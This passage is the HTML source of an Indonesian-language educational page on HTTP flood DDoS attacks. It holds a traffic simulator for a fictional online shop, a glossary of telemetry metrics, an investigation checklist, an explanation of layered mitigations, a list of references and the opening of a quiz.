                <div class="chip-row" role="group" aria-label="Preset bobot endpoint ilustratif">
                  <button type="button" class="chip" data-wpreset="3" data-wtype="GET" aria-pressed="true">GET /search
                    (3)</button>
                  <button type="button" class="chip" data-wpreset="0.5" data-wtype="GET" aria-pressed="false">GET
                    /static-image (0.5)</button>
                  <button type="button" class="chip" data-wpreset="4" data-wtype="POST" aria-pressed="false">POST
                    /checkout (4)</button>
                  <button type="button" class="chip" data-wpreset="1" data-wtype="POST" aria-pressed="false">POST
                    /feedback (1)</button>
                </div>
                <p style="font-size:0.74rem; color:var(--muted); margin-top:4px;">
                  Catatan: Nilai bobot bersifat ilustratif untuk menunjukkan bahwa <strong>implementasi endpoint
                    menentukan biaya</strong>, bukan metode HTTP semata (bobot trafik sah <code>W_legit = 1</code>).
                </p>
              </div>

              <!-- Server Capacity -->
              <div class="slider-row">
                <div class="slider-row__top">
                  <label for="inCapacity">Server Processing Capacity (<code>C</code>)</label>
                  <span class="slider-row__val" id="valCapacity">1.000 WU/s</span>
                </div>
                <input type="range" id="inCapacity" min="400" max="2500" step="100" value="1000">
              </div>

              <!-- Rate Limit Allowance & Limitation Note -->
              <div class="slider-row">
                <div class="slider-row__top">
                  <label for="inRateLimit">Rate Limit Allowance (<code>R</code>)</label>
                  <span class="slider-row__val" id="valRateLimit">350 RPS</span>
                </div>
                <input type="range" id="inRateLimit" min="100" max="1200" step="25" value="350">
                <p style="font-size:0.74rem; color:var(--muted); margin-top:4px;">
                  <strong>Keterbatasan Model Rate Limiting:</strong> Simulator ini menerapkan ambang batas
                  <em>agregat</em> terhadap total request masuk per detik (<code>Total Incoming &gt; R</code>), bukan
                  simulasi distribusi kuota per alamat IP atau sesi secara nyata. Saat <em>Flash Sale</em> dengan
                  proteksi aktif, pengguna sah juga dapat ikut terkena pembatasan (<em>false positive</em>).
                </p>
              </div>

              <!-- Protection Toggle & Actions -->
              <div class="slider-row">
                <div class="slider-row__top">
                  <span>Lapisan Proteksi L7 (Rate Limit + WAF Filter)</span>
                  <span class="slider-row__val" id="valProtStatus">NONAKTIF</span>
                </div>
                <div style="display:flex; flex-wrap:wrap; gap:var(--space-2); margin-top:4px;">
                  <button type="button" class="btn" id="btnToggleProt" aria-pressed="false">Aktifkan Proteksi</button>
                  <button type="button" class="btn" id="btnCompare">Compare Before/After</button>
                  <button type="button" class="btn btn--sm" id="btnPauseChart">Jeda Grafik</button>
                  <button type="button" class="btn btn--sm" id="btnResetSim">Reset</button>
                </div>
              </div>
            </div>
          </div>

          <!-- Right Column: Live Telemetry & Dual-Axis Chart -->
          <div class="panel">
            <div
              style="display:flex; flex-wrap:wrap; justify-content:space-between; align-items:center; gap:var(--space-2); margin-bottom:var(--space-3);">
              <div>
                <span class="panel__kicker" style="margin-bottom:0;">Telemetri Layanan Real-Time</span>
                <h3 class="panel__title" style="margin-bottom:0;">Kondisi Server Virtual BelanjaKita</h3>
                <span class="hand-note hand-note--inline" aria-hidden="true">&#9998; Bandingkan Flash Sale vs GET
                  Flood!</span>
              </div>
              <span class="badge badge--ok" id="simStateBadge">STATUS: NORMAL</span>
            </div>

            <!-- Primary KPI Cards -->
            <div class="telemetry-group-label">Metrik Utama Layanan</div>
            <div class="kpi-grid">
              <div class="kpi kpi--primary">
                <div class="kpi__label">Total Incoming</div>
                <div class="kpi__val" id="outIncoming" style="color:var(--get);">100</div>
                <div class="kpi__sub">RPS masuk</div>
              </div>
              <div class="kpi kpi--primary">
                <div class="kpi__label">Processed RPS</div>
                <div class="kpi__val" id="outProcessed" style="color:var(--ok);">100</div>
                <div class="kpi__sub" id="outLimitedSub">Limited: 0 RPS</div>
              </div>
              <div class="kpi kpi--primary">
                <div class="kpi__label">Avg Latency</div>
                <div class="kpi__val" id="outLatency">44 ms</div>
                <div class="kpi__sub" id="outQueueSub">Queue: 0 WU</div>
              </div>
              <div class="kpi kpi--primary">
                <div class="kpi__label">Legit Success</div>
                <div class="kpi__val" id="outSuccess" style="color:var(--ok);">100%</div>
                <div class="kpi__sub">Pengguna sah</div>
              </div>
            </div>

            <!-- Resource Utilization & Status Breakdown -->
            <div class="res-bars">
              <div class="telemetry-group-label" style="margin-bottom:0;">Utilisasi Sumber Daya &amp; Distribusi Status
                HTTP</div>
              <div class="res-item--primary">
                <div class="res-item__head">
                  <span style="font-weight:600; color:var(--text);">CPU Load (Utama)</span>
                  <span id="outCpuText" style="font-weight:600;">10% (100 / 1.000 WU/s)</span>
                </div>
                <div class="res-track" style="height:10px;">
                  <div class="res-fill" id="barCpu" style="width:10%;"></div>
                </div>
              </div>

              <div>
                <div class="res-item__head">
                  <span>Worker / Queue Utilization</span>
                  <span id="outWorkerText">12%</span>
                </div>
                <div class="res-track">
                  <div class="res-fill" id="barWorker" style="width:12%;"></div>
                </div>
              </div>

              <div>
                <div class="res-item__head">
                  <span>Database Load (Model)</span>
                  <span id="outDbText">14%</span>
                </div>
                <div class="res-track">
                  <div class="res-fill" id="barDb" style="width:14%;"></div>
                </div>
              </div>

              <!-- HTTP Response Code Distribution -->
              <div>
                <div class="res-item__head">
                  <span>Distribusi Status Response HTTP</span>
                  <span id="outStatusSummary">2xx: 100% · 429: 0% · 503: 0%</span>
                </div>
                <div class="status-bar-track" aria-hidden="true">
                  <div class="sb-2xx" id="sb2xx" style="width:100%;"></div>
                  <div class="sb-429" id="sb429" style="width:0%;"></div>
                  <div class="sb-503" id="sb503" style="width:0%;"></div>
                </div>
                <div class="status-legend">
                  <span class="mk-ok">&#9679; 2xx Sukses: <strong id="cnt2xx">100</strong> RPS</span>
                  <span class="mk-def">&#9670; 429 Rate Limited: <strong id="cnt429">0</strong> RPS</span>
                  <span class="mk-danger">&#9632; 503 Overload/Error: <strong id="cnt503">0</strong> RPS</span>
                </div>
              </div>
            </div>

            <!-- Dual-Axis Live Trend Chart -->
            <div class="chart-box">
              <div class="chart-box__head">
                <span style="color:var(--text); font-weight:600;">Grafik Tren (Sumbu Kiri: RPS · Sumbu Kanan: CPU
                  %)</span>
                <span style="display:flex; flex-wrap:wrap; gap:10px;">
                  <span class="mk-get">&#9473; Incoming RPS</span>
                  <span class="mk-ok">&#9476; Processed RPS</span>
                  <span class="mk-danger">&#9473; CPU %</span>
                </span>
              </div>
              <div class="chart-wrap">
                <canvas id="simChart"
                  aria-label="Grafik tren Incoming RPS, Processed RPS, dan CPU Utilization"></canvas>
              </div>
            </div>

            <!-- Before / After Comparison Drawer -->
            <div class="compare-box" id="compareBox" hidden>
              <div
                style="display:flex; justify-content:space-between; align-items:center; margin-bottom:var(--space-2);">
                <strong style="font-family:var(--font-display); color:var(--defense);">Perbandingan Before vs After
                  Protection (Parameter Saat Ini)</strong>
                <button type="button" class="btn btn--sm" id="btnCloseCompare">Tutup</button>
              </div>
              <div class="table-wrap">
                <table class="data-table">
                  <thead>
                    <tr>
                      <th>Metrik</th>
                      <th>Tanpa Proteksi (OFF)</th>
                      <th>Dengan Proteksi (ON)</th>
                    </tr>
                  </thead>
                  <tbody id="compareTbody"></tbody>
                </table>
              </div>
            </div>
          </div>
        </div>

        <!-- Penjelasan Metrik Simulator untuk Pemula -->
        <article class="panel" style="margin-top:var(--space-4);">
          <span class="panel__kicker">Panduan Membaca Telemetri</span>
          <h3 class="panel__title">Penjelasan Singkat Metrik Simulator</h3>
          <div class="glossary-grid">
            <div class="gloss-item">
              <div class="gloss-item__term">RPS (Requests per Second)</div>
              Jumlah permintaan HTTP yang masuk ke server setiap detik. Lonjakan RPS dapat berasal dari serangan maupun
              dari promo sah (<em>flash sale</em>).
            </div>
            <div class="gloss-item">
              <div class="gloss-item__term">WU/s (Work Units per Second)</div>
              Satuan kapasitas kerja ilustratif dalam simulator untuk menggambarkan seberapa berat pekerjaan CPU/backend
              yang harus diselesaikan setiap detik.
            </div>
            <div class="gloss-item">
              <div class="gloss-item__term">CPU Load (Model)</div>
              Persentase beban prosesor server untuk mengeksekusi kode aplikasi, parsing request, dan validasi data.
            </div>
            <div class="gloss-item">
              <div class="gloss-item__term">Worker / Queue Utilization</div>
              Tingkat keterisian unit pekerja (<em>worker</em>) dan panjang antrean request yang menunggu giliran
              diproses saat server mulai sibuk.
            </div>
            <div class="gloss-item">
              <div class="gloss-item__term">Database Load (Model)</div>
              Tekanan beban pada sistem basis data akibat operasi pencarian (<code>SELECT</code>), filter katalog,
              maupun penulisan transaksi checkout.
            </div>
            <div class="gloss-item">
              <div class="gloss-item__term">Latency (Response Time)</div>
              Waktu tunggu (dalam milidetik) hingga pengguna menerima jawaban server. Latency naik tajam saat utilisasi
              mendekati atau melewati 100%.
            </div>
            <div class="gloss-item">
              <div class="gloss-item__term">HTTP 429 (Too Many Requests)</div>
              Kode status yang dikirim lapisan proteksi ketika jumlah request melewati ambang batas laju (<em>rate
                limit</em>) yang diizinkan. Pada simulator ini, seluruh request yang diblokir atau dibatasi
              disederhanakan sebagai <code>HTTP 429</code>; dalam implementasi nyata, respons dari WAF juga dapat berupa
              <code>HTTP 403</code>, <code>HTTP 429</code>, atau respons khusus sesuai konfigurasi sistem.
            </div>
            <div class="gloss-item">
              <div class="gloss-item__term">HTTP 503 (Service Unavailable)</div>
              Kode status ketika server kelebihan beban atau antrean penuh sehingga gagal melayani permintaan untuk
              sementara waktu.
            </div>
          </div>
        </article>

        <!-- Rumus Model & Edukasi Deteksi + Studi Kasus -->
        <div class="grid-2">
          <article class="panel">
            <span class="panel__kicker">Transparansi Logika Model</span>
            <h3 class="panel__title">Rumus Demonstrasi (Bukan Rumus Universal)</h3>
            <ul class="bullet-list">
              <li><strong>Offered Work:</strong> <code>(L &times; W_legit) + (A &times; W_attack)</code></li>
              <li><strong>Utilization:</strong> <code>min(100%, Effective_Work / C &times; 100%)</code></li>
              <li><strong>Overload &amp; Queue:</strong> Jika <code>Effective_Work &gt; C</code>, kelebihan kerja
                menumpuk ke antrean (dibatasi maksimum agar grafik terbaca).</li>
              <li><strong>Latency Kurva Demo:</strong>
                <code>Base &times; (1 + 4 &times; (Util/100)&sup2;) + penalti_antrean</code>.
              </li>
            </ul>
            <p style="margin-top:var(--space-3); font-size:var(--fs-xs); color:var(--muted);">
              Catatan: Tidak semua <code>HTTP 503</code> berarti serangan DDoS—lonjakan trafik sah atau gangguan backend
              internal juga dapat memicunya.
            </p>
          </article>

          <article class="panel panel--get">
            <span class="panel__kicker panel__kicker--get">Checklist Investigasi · Slide 59</span>
            <h3 class="panel__title">Membaca Indikator Anomali Trafik</h3>
            <p style="font-size:var(--fs-sm); color:var(--muted); margin-bottom:var(--space-2);">
              CPU &gt;95%, lonjakan RPS, atau dominasi HTTP 503 adalah <strong>petunjuk awal</strong>, bukan bukti
              tunggal DDoS. Korelasikan selalu dengan:
            </p>
            <ul class="bullet-list">
              <li>Apakah pola request menyimpang dari <em>baseline</em> harian?</li>
              <li>Endpoint mana yang paling banyak diminta (mis. hanya <code>/search</code>)?</li>
              <li>Apakah request berasal dari sumber IP atau <em>User-Agent</em> yang tidak biasa?</li>
              <li>Apakah request sah juga melonjak (misalnya saat promo <em>Flash Sale</em>)?</li>
              <li>Apakah rasio <em>cache hit</em> turun drastis?</li>
              <li>Apakah error berasal dari aplikasi, database, atau jaringan?</li>
            </ul>
          </article>
        </div>

        <!-- Studi Kasus Fiktif BelanjaKita -->
        <article class="panel" style="margin-top:var(--space-4);">
          <span class="panel__kicker">Simulasi Kasus Fiktif · Analisis Operasi</span>
          <h3 class="panel__title">Studi Kasus: Promo Besar Toko Online "BelanjaKita"</h3>
          <p style="font-size:var(--fs-sm); color:var(--muted); margin-bottom:var(--space-3);">
            BelanjaKita sedang menjalankan promo besar. Tim operasi melihat <em>latency</em> dan error <code>503</code>
            melonjak. Dua hipotesis muncul: <strong>Flash Sale</strong> (lonjakan pembeli sah) atau <strong>HTTP
              Flood</strong> (serangan terarah ke endpoint pencarian/checkout). Coba uji kedua skenario pada preset
            simulator di atas, lalu diskusikan:
          </p>
          <ol class="num-list">
            <li>Apakah RPS tinggi saja cukup untuk menyatakan DDoS? Mengapa?</li>
            <li>Metrik tambahan apa saja yang harus diperiksa sebelum memblokir trafik?</li>
            <li>Endpoint mana yang perlu diprioritaskan untuk perlindungan dan caching?</li>
            <li>Apa risiko jika aturan <em>rate limit</em> dipasang terlalu ketat saat flash sale berlangsung?</li>
            <li>Kombinasi kontrol berlapis apa yang paling tepat diterapkan?</li>
          </ol>
        </article>

        <div class="cite-bar">
          <span>Sumber PPT: Modul 07 Paket 2 — Slide 59 (CPU &gt;95%, lonjakan PPS/RPS, dan dominasi HTTP 503 sebagai
            indikator anomali yang perlu dikorelasikan).</span>
          <a href="#referensi" class="badge badge--def">Lihat Referensi</a>
        </div>

        <nav class="pager" aria-label="Navigasi section">
          <a class="pager__link" href="#tahapan">
            <span class="pager__dir">Sebelumnya</span><span class="pager__name">03 Tahapan</span>
          </a>
          <a class="pager__link pager__link--next" href="#mitigasi">
            <span class="pager__dir">Berikutnya</span><span class="pager__name">05 Mitigasi</span>
          </a>
        </nav>
      </section>

      <!-- ===================================================================
           SECTION 05 · MITIGASI
           =================================================================== -->
      <section class="sheet" id="mitigasi" data-section data-label="Mitigasi" tabindex="-1"
        aria-labelledby="h-mitigasi">
        <header class="sheet__head">
          <div class="sheet__kop" aria-hidden="true"><span>&#9678; POS PEMERIKSAAN 05 / 06</span><span>DWG-L7-05 ·
              DEFENSE-IN-DEPTH MATRIX</span></div>
          <span class="sheet__num" aria-hidden="true">05</span>
          <div>
            <h2 class="sheet__title" id="h-mitigasi">Mitigasi</h2>
            <p class="sheet__en">Security Countermeasures — Strategi Pertahanan Berlapis</p>
          </div>
          <p class="sheet__goal">Memahami pendekatan pertahanan berlapis (Defense-in-Depth) karena tidak ada satu
            kontrol tunggal yang mampu menahan semua pola serangan HTTP Flood tanpa efek samping.</p>
        </header>

        <!-- 6 Layered Defenses -->
        <div class="grid-3">
          <article class="panel">
            <span class="panel__kicker">Lapisan 01</span>
            <h3 class="panel__sub">1. Rate Limiting</h3>
            <p style="font-size:var(--fs-sm); color:var(--muted); margin-bottom:var(--space-2);">
              Membatasi laju request dalam rentang waktu tertentu berdasarkan IP, sesi, atau endpoint (contoh: membatasi
              request berulang ke <code>/search</code>).
            </p>
            <p style="font-size:0.78rem; color:var(--ok);"><strong>Kelebihan:</strong> Sederhana dan cepat menahan
              banjir dari satu sumber.</p>
            <p style="font-size:0.78rem; color:var(--danger); margin-top:4px;"><strong>Keterbatasan:</strong> Botnet
              terdistribusi memakai ribuan IP; pengguna sah di balik NAT bersama dapat ikut terblokir.</p>
          </article>

          <article class="panel">
            <span class="panel__kicker">Lapisan 02</span>
            <h3 class="panel__sub">2. Web Application Firewall (WAF)</h3>
            <p style="font-size:var(--fs-sm); color:var(--muted); margin-bottom:var(--space-2);">
              Memeriksa HTTP request berdasarkan aturan, tanda tangan pola, reputasi sumber, dan karakteristik aplikasi
              sebelum mencapai backend.
            </p>
            <p style="font-size:0.78rem; color:var(--ok);"><strong>Kelebihan:</strong> Mampu menyaring pola request
              otomatis yang menyimpang.</p>
            <p style="font-size:0.78rem; color:var(--danger); margin-top:4px;"><strong>Keterbatasan:</strong> Memerlukan
              tuning aturan agar tidak memicu <em>false positive</em>; bukan pengganti optimasi kode aplikasi.</p>
          </article>

          <article class="panel">
            <span class="panel__kicker">Lapisan 03</span>
            <h3 class="panel__sub">3. JS Challenge / CAPTCHA</h3>
            <p style="font-size:var(--fs-sm); color:var(--muted); margin-bottom:var(--space-2);">
              Meminta bukti tambahan bahwa klien menjalankan browser sungguhan atau menilai perilaku interaksi untuk
              memisahkan bot dari manusia.
            </p>
            <p style="font-size:0.78rem; color:var(--ok);"><strong>Kelebihan:</strong> Efektif menyaring skrip flood
              sederhana.</p>
            <p style="font-size:0.78rem; color:var(--danger); margin-top:4px;"><strong>Keterbatasan:</strong> Mengganggu
              pengalaman pengguna jika diterapkan terus-menerus; bot modern dapat meniru browser.</p>
            <p style="font-size:0.78rem; color:var(--defense); margin-top:4px;"><strong>Catatan Penerapan:</strong>
              Metode ini tidak selalu cocok diterapkan pada seluruh endpoint, terutama endpoint API dan AJAX, karena
              klien non-browser atau permintaan asinkron dapat gagal memproses tantangan sehingga komunikasi aplikasi
              terganggu. Penerapannya perlu disesuaikan dengan jenis endpoint dan kebutuhan aplikasi.</p>
          </article>

          <article class="panel">
            <span class="panel__kicker">Lapisan 04</span>
            <h3 class="panel__sub">4. Caching &amp; Optimasi Endpoint</h3>
            <p style="font-size:var(--fs-sm); color:var(--muted); margin-bottom:var(--space-2);">
              Menyimpan hasil halaman/katalog yang aman di-cache, mengoptimalkan indeks database, membatasi hasil
              (pagination), serta menetapkan timeout dan batas ukuran body.
            </p>
            <p style="font-size:0.78rem; color:var(--ok);"><strong>Dampak:</strong> Mengurangi biaya pemrosesan per
              request secara drastis di sisi origin.</p>
          </article>

          <article class="panel">
            <span class="panel__kicker">Lapisan 05</span>
            <h3 class="panel__sub">5. Monitoring &amp; Incident Response</h3>
            <p style="font-size:var(--fs-sm); color:var(--muted); margin-bottom:var(--space-2);">
              Menetapkan baseline normal, memantau RPS, latency, CPU, worker, DB, cache hit, dan status HTTP, lalu
              mengaktifkan aturan mitigasi secara bertahap saat insiden terjadi.
            </p>
            <p style="font-size:0.78rem; color:var(--defense);"><strong>Praktik Kunci:</strong> Dokumentasikan setiap
              perubahan aturan dan evaluasi false positive.</p>
          </article>

          <article class="panel">
            <span class="panel__kicker">Lapisan 06</span>
            <h3 class="panel__sub">6. DDoS Scrubbing / Anycast</h3>
            <p style="font-size:var(--fs-sm); color:var(--muted); margin-bottom:var(--space-2);">
              BGP Anycast Cloud Scrubbing menyebarkan dan menyaring trafik berskala besar sebelum mencapai server asal
              (origin).
            </p>
            <p style="font-size:0.78rem; color:var(--muted);"><strong>Catatan:</strong> Lapisan tambahan infrastruktur
              jaringan; tetap harus dipadukan dengan WAF, rate limiting, caching, dan optimasi L7.</p>
          </article>
        </div>

        <!-- Interactive Defense Lab -->
        <article class="panel" style="margin-top:var(--space-4);">
          <div class="hero-stage__bar">
            <div>
              <span class="panel__kicker">Laboratorium Kombinasi Kontrol</span>
              <h3 class="panel__title" style="margin-bottom:0;">Defense Lab — Uji Efektivitas Pertahanan Berlapis</h3>
              <span class="hand-note hand-note--inline" aria-hidden="true">&#9998; Centang kombinasi lapisan
                mitigasi</span>
            </div>
            <div class="hero-stage__btns" role="group" aria-label="Pilih skenario serangan Defense Lab">
              <button type="button" class="btn btn--active" id="dlabScenarioGet" aria-pressed="true">&#9670; Skenario
                GET Flood (/search)</button>
              <button type="button" class="btn" id="dlabScenarioPost" aria-pressed="false">&#9632; Skenario POST Flood
                (/checkout)</button>
            </div>
          </div>

          <p style="font-size:var(--fs-sm); color:var(--muted); margin-bottom:var(--space-3);">
            Aktifkan satu atau beberapa kontrol di bawah untuk melihat perubahan beban model pada server BelanjaKita
            (kapasitas 1.000 WU/s). <em>Persentase reduksi berikut merupakan asumsi model edukasi, bukan jaminan
              efektivitas perangkat nyata.</em>
          </p>

          <div class="defense-toggles">
            <label class="def-card">
              <span class="def-card__top">
                <span>1. Rate Limiting (Ambang Endpoint)</span>
                <input type="checkbox" id="dlabRate" checked>
              </span>
              <span style="font-size:var(--fs-xs); color:var(--muted);">Menahan lonjakan request berulang yang melampaui
                kuota laju. Berpotensi menambah sedikit risiko false positive pada IP NAT bersama.</span>
            </label>

            <label class="def-card">
              <span class="def-card__top">
                <span>2. WAF &amp; JavaScript Challenge</span>
                <input type="checkbox" id="dlabWaf">
              </span>
              <span style="font-size:var(--fs-xs); color:var(--muted);">Menyaring pola header otomatis dan menantang
                klien non-browser sebelum menyentuh aplikasi.</span>
            </label>

            <label class="def-card">
              <span class="def-card__top">
                <span>3. Edge &amp; Endpoint Caching</span>
                <input type="checkbox" id="dlabCache">
              </span>
              <span style="font-size:var(--fs-xs); color:var(--muted);">Sangat efektif menurunkan beban
                <code>GET /search</code> berulang, namun tidak dapat men-cache transaksi unik
                <code>POST /checkout</code>.</span>
            </label>

            <label class="def-card">
              <span class="def-card__top">
                <span>4. Backend &amp; Query Optimization</span>
                <input type="checkbox" id="dlabOpt">
              </span>
              <span style="font-size:var(--fs-xs); color:var(--muted);">Menambahkan indeks database, pagination, dan
                validasi cepat sehingga biaya pemrosesan per request turun.</span>
            </label>
          </div>

          <div class="res-bars" style="margin-top:var(--space-4);">
            <div class="res-item__head">
              <span id="dlabSummaryLabel">Beban Efektif Server (Skenario GET Flood · 1.600 WU/s tanpa kontrol)</span>
              <span id="dlabLoadVal" style="font-weight:600; color:var(--get);">96% (960 / 1.000 WU/s)</span>
            </div>
            <div class="res-track">
              <div class="res-fill" id="dlabBar" style="width:96%; background:var(--get);"></div>
            </div>
            <p id="dlabInsight" style="font-size:var(--fs-sm); color:var(--muted); margin-top:4px;">
              Rate limiting sendiri sudah menurunkan beban dari 160% menjadi 96%, tetapi server masih berada di ambang
              kritis. Padukan dengan Caching atau WAF untuk ruang aman.
            </p>
          </div>
        </article>

        <div class="cite-bar">
          <span>Sumber PPT: Modul 07 Paket 2 — Slide 55 (pemetaan solusi pertahanan), Slide 57 (Rate Limiting, WAF &amp;
            JS Challenge, BGP Anycast Cloud Scrubbing).</span>
          <a href="#referensi" class="badge badge--def">Lihat Referensi</a>
        </div>

        <nav class="pager" aria-label="Navigasi section">
          <a class="pager__link" href="#simulasi">
            <span class="pager__dir">Sebelumnya</span><span class="pager__name">04 Simulasi</span>
          </a>
          <a class="pager__link pager__link--next" href="#referensi">
            <span class="pager__dir">Berikutnya</span><span class="pager__name">06 Referensi &amp; Kuis</span>
          </a>
        </nav>
      </section>

      <!-- ===================================================================
           SECTION 06 · REFERENSI, KUIS EVALUASI & KESIMPULAN
           =================================================================== -->
      <section class="sheet" id="referensi" data-section data-label="Referensi & Kuis" tabindex="-1"
        aria-labelledby="h-referensi">
        <header class="sheet__head">
          <div class="sheet__kop" aria-hidden="true"><span>&#9678; POS PEMERIKSAAN 06 / 06</span><span>DWG-L7-06 ·
              CITATIONS, QUIZ &amp; SUMMARY</span></div>
          <span class="sheet__num" aria-hidden="true">06</span>
          <div>
            <h2 class="sheet__title" id="h-referensi">Referensi &amp; Evaluasi</h2>
            <p class="sheet__en">References, Interactive Quiz &amp; Learning Summary</p>
          </div>
          <p class="sheet__goal">Sumber rujukan akademik dan dokumentasi standar industri yang mendasari seluruh materi,
            diikuti kuis evaluasi pemahaman serta kesimpulan pembelajaran.</p>
        </header>

        <!-- Daftar Referensi -->
        <article class="panel">
          <span class="panel__kicker">Daftar Pustaka, Dokumentasi Resmi &amp; Jurnal Ilmiah</span>
          <h3 class="panel__title">Referensi Materi</h3>

          <div class="ref-groups">
            <!-- Kelompok 1: Primary Course Material -->
            <section class="ref-group" aria-labelledby="ref-grp-1">
              <div class="ref-group__head">
                <h4 class="ref-group__title" id="ref-grp-1">1. Primary Course Material</h4>
                <span class="badge badge--def">Sumber Utama Perkuliahan</span>
              </div>
              <ol class="ref-list">
                <li class="ref-item">
                  <strong>Network Level Attacks &amp; Defense — Topik 3: DoS &amp; DDoS (Slide 40–41 &amp;
                    51–59)</strong>
                  <span class="ref-meta">Institusi / Kurikulum: EHE Cyber · Modul 07, Paket 2 (Slide Perkuliahan)</span>
                  <span class="ref-desc">Sumber utama materi pembelajaran mengenai konsep DoS/DDoS dan aspek
                    <em>Availability</em> (Slide 40–41), arsitektur botnet (Slide 51–52), mekanisme <strong>HTTP GET
                      &amp; POST Flood</strong> (Slide 53), pembanding serangan HTTP lambat (Slide 54), dampak bisnis
                    dan <em>smokescreen</em> (Slide 56), strategi mitigasi berlapis (Slide 55 &amp; 57), serta indikator
                    anomali trafik (Slide 59).</span>
                  <a class="ref-url" href="#pengenalan">Sumber internal perkuliahan — Kembali ke pemetaan materi modul
                    (Section 01–05)</a>
                </li>
              </ol>
            </section>

            <!-- Kelompok 2: Official Documentation & Technical References -->
            <section class="ref-group" aria-labelledby="ref-grp-2">
              <div class="ref-group__head">
                <h4 class="ref-group__title" id="ref-grp-2">2. Official Documentation &amp; Technical References</h4>
                <span class="badge badge--ok">Standar &amp; Dokumentasi Teknis</span>
              </div>
              <ol class="ref-list">
                <li class="ref-item">
                  <strong>RFC 9110: HTTP Semantics</strong>
                  <span class="ref-meta">Penulis / Institusi: Fielding, R., Nottingham, M., &amp; Reschke, J. (2022) ·
                    Internet Engineering Task Force (IETF)</span>
                  <span class="ref-desc">Rujukan standar protokol mengenai arsitektur komunikasi
                    <em>request–response</em> HTTP serta definisi semantik, keamanan, dan perilaku caching pada metode
                    <code>GET</code> dan <code>POST</code>.</span>
                  <a class="ref-url" href="https://www.rfc-editor.org/rfc/rfc9110.html" target="_blank"
                    rel="noopener noreferrer">RFC 9110 – HTTP Semantics (IETF)</a>
                </li>
                <li class="ref-item">
                  <strong>Denial of Service Cheat Sheet</strong>
                  <span class="ref-meta">Organisasi: OWASP (Open Worldwide Application Security Project) · OWASP Cheat
                    Sheet Series</span>
                  <span class="ref-desc">Panduan teknis mengenai kerentanan kelelahan sumber daya pada lapisan aplikasi
                    (<em>Application Layer DoS</em>), pembatasan laju request, validasi input, serta mitigasi serangan
                    HTTP lambat.</span>
                  <a class="ref-url"
                    href="https://cheatsheetseries.owasp.org/cheatsheets/Denial_of_Service_Cheat_Sheet.html"
                    target="_blank" rel="noopener noreferrer">OWASP – Denial of Service Cheat Sheet</a>
                </li>
                <li class="ref-item">
                  <strong>HTTP DDoS Attack Protection</strong>
                  <span class="ref-meta">Institusi: Cloudflare · Cloudflare DDoS Protection Documentation</span>
                  <span class="ref-desc">Dokumentasi teknis mengenai karakteristik banjir request HTTP pada Layer 7
                    serta mekanisme deteksi anomali dan mitigasi otomatis di tepi jaringan.</span>
                  <a class="ref-url" href="https://developers.cloudflare.com/ddos-protection/managed-rulesets/http/"
                    target="_blank" rel="noopener noreferrer">Cloudflare – HTTP DDoS Attack Protection</a>
                </li>
                <li class="ref-item">
                  <strong>Application (Layer 7) DDoS Protection</strong>
                  <span class="ref-meta">Institusi: Microsoft Learn · Microsoft Azure Web Application Firewall
                    Documentation</span>
                  <span class="ref-desc">Referensi arsitektur pertahanan lapisan aplikasi terhadap serangan HTTP flood
                    menggunakan <em>rate limiting</em>, aturan WAF kustom, dan manajemen bot.</span>
                  <a class="ref-url"
                    href="https://learn.microsoft.com/en-us/azure/web-application-firewall/shared/application-ddos-protection"
                    target="_blank" rel="noopener noreferrer">Microsoft Learn – Application (Layer 7) DDoS
                    Protection</a>
                </li>
              </ol>
            </section>

            <!-- Kelompok 3: Scientific Journals & Research Papers -->
            <section class="ref-group" aria-labelledby="ref-grp-3">
              <div class="ref-group__head">
                <h4 class="ref-group__title" id="ref-grp-3">3. Scientific Journals &amp; Research Papers</h4>
                <span class="badge badge--post">Jurnal Ilmiah Peer-Reviewed</span>
              </div>
              <ol class="ref-list">
                <li class="ref-item">
                  <strong>Application layer HTTP-GET flood DDoS attacks: Research landscape and challenges</strong>
                  <span class="ref-meta">Penulis: Singh, K., Singh, P., &amp; Kumar, K. (2017) · Jurnal: <em>Computers
                      &amp; Security</em>, Vol. 65, hlm. 344–372 (Elsevier)</span>
                  <span class="ref-desc">Tinjauan ilmiah komprehensif mengenai mekanisme serangan <em>HTTP-GET
                      flood</em>, kemiripan polanya dengan trafik pengguna sah (seperti <em>flash crowd</em>), serta
                    tantangan deteksi dan mitigasinya.</span>
                  <a class="ref-url" href="https://doi.org/10.1016/j.cose.2016.10.005" target="_blank"
                    rel="noopener noreferrer">DOI: https://doi.org/10.1016/j.cose.2016.10.005</a>
                </li>
                <li class="ref-item">
                  <strong>HTTP request pattern based signatures for early application layer DDoS detection: A firewall
                    agnostic approach</strong>
                  <span class="ref-meta">Penulis: Praseed, A., &amp; Thilagam, P. S. (2022) · Jurnal: <em>Journal of
                      Information Security and Applications</em>, Vol. 65, 103090 (Elsevier)</span>
                  <span class="ref-desc">Artikel riset yang membahas pemodelan tanda tangan berbasis pola permintaan
                    HTTP untuk mendeteksi serangan <em>Application Layer DDoS</em> secara dini sebelum sumber daya
                    aplikasi habis.</span>
                  <a class="ref-url" href="https://doi.org/10.1016/j.jisa.2021.103090" target="_blank"
                    rel="noopener noreferrer">DOI: https://doi.org/10.1016/j.jisa.2021.103090</a>
                </li>
                <li class="ref-item">
                  <strong>Mitigation of Application Layer DDoS Flood Attack Against Web Servers</strong>
                  <span class="ref-meta">Penulis: Aljuhani, A., Alharbi, T., &amp; Taylor, B. (2019) · Jurnal:
                    <em>Journal of Information Security and Cybercrimes Research</em>, Vol. 2, No. 1, hlm. 83–95</span>
                  <span class="ref-desc">Penelitian mengenai strategi perlindungan dan mitigasi serangan banjir request
                    pada lapisan aplikasi untuk menjaga ketersediaan dan stabilitas kinerja web server.</span>
                  <a class="ref-url" href="https://doi.org/10.26735/16587790.2019.002" target="_blank"
                    rel="noopener noreferrer">DOI: https://doi.org/10.26735/16587790.2019.002</a>
                </li>
              </ol>
            </section>
          </div>
        </article>

        <!-- Kuis Evaluasi Interaktif (5 Pertanyaan Pilihan Ganda) -->
        <article class="panel" id="kuis" style="margin-top:var(--space-5);">
          <div class="hero-stage__bar" style="margin-bottom:var(--space-2);">
            <div>
              <span class="panel__kicker">Cek Pemahaman</span>
              <h3 class="panel__title" style="margin-bottom:0;">Kuis Evaluasi (5 Pertanyaan Pilihan Ganda)</h3>
            </div>
            <div style="display:flex; align-items:center; gap:var(--space-2);">
              <span class="badge badge--def" id="quizScoreBadge">Skor: 0 / 5 (Terjawab: 0/5)</span>
              <button type="button" class="btn btn--sm" id="btnResetQuiz">Ulangi Kuis</button>
            </div>
          </div>
          <p style="font-size:var(--fs-sm); color:var(--muted);">
